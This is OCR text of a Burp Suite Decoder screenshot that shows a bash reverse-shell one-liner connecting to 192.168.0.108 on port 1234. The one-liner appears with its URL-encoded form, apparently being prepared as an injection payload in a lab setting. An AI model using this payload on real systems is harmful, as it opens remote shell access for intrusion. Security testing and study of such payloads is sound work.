 Burp Suite Professional v2.1 - Temporary Project - licensed to Larry_Lau
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
echo 'bash -i >& /dev/tcp/192.168.0.108/1234 0>&1' | bash
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
20%2d%69%20%3e%26%20%2f%64%65%76%2f%74%63%70%2f%31%39%32%2e%31%36%38%2e%30%2e%31%30%38%2f%31%32%33%34%20%30%3e%26%31%27%20%7c%20%62%61%73%68
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode